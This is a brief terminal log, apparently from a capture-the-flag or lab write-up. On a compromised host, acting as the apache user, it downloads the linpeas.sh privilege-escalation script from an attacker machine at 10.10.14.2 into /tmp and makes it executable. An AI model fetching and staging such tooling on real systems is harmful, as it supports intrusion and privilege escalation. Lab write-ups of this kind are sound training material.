 bash-4.2$ cd /tmp
bash-4.2$ wget 10.10.14.2/linpeas.sh
--2022-03-22 01:49:01-- http://10.10.14.2/linpeas.sh
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 775707 (758K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 775,707 265KB/s in 2.9s
2022-03-22 01:49:04 (265 KB/s) - 'linpeas.sh' saved [775707/775707]
bash-4.2$ chmod +x linpeas.sh
bash-4.2$ ls
linpeas.sh
bash-4.2$ ls -la
total 760
drwxrwxrwt 2 root root 24 Mar 22 01:49 .
dr-xr-xr-x 18 root root 273 Mar 19 2021 ..
-rwxr-xr-x 1 apache apache 775707 Mar 20 05:49 linpeas.sh
bash-4.2$